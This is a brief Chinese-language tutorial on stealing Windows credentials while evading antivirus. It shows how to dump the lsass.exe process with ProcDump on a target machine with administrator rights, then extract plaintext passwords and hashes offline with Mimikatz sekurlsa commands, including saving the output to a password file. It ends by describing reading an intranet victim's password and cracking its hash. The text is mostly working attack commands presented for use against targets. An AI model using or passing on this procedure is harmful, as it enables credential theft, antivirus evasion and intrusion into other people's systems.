抓密码的奇淫技巧

- 背景

- 1、原理

- 2、实操演示

背景

如果主机上装了杀毒软件,开了防火墙,例如:360、火绒之类的话。Mimikatz就会被检测为病毒,无法使用,而想要对Mimikatz进行二次开发或者免杀难度会比较大,那有办法去解决这个问题吗?答案是肯定的,那就是ProcDump+Mimikatz绕过杀毒软件抓密码

1、原理

Mimikatz是从lsass.exe中提取明文密码的,当无法在目标机器上运行Mimikatz时,我们可使用ProcDump工具将系统的lsass.exe进程进行转储,导出dmp文件,拖回到本地后,在本地再利用Mimikatz进行读取。

而ProcDump本身是作为一个正常的运维辅助工具使用,并不带毒,所以不会被杀软查杀。

ProDump下载地址:

https://docs.microsoft.com/zh-cn/sysinternals/downloads/ProcDump



2、实操演示



将工具拷贝到目标机器上执行如下命令(需要管理员权限)

ProcDump.exe -accepteula -ma lsass.exe lsass.dmp

导出lsass.dmp文件后,使用猕猴桃读取密码hash

Mimikatz# sekurlsa::minidump lsass.dmp

Mimikatz# sekurlsa::logonPasswords full

或者

mimikatz.exe "log" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

为了方便也可以直接输出到密码本

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full"> password.txt exit



出现这个代表读取成功

读取对方内网机器密码

解md5得到密码108108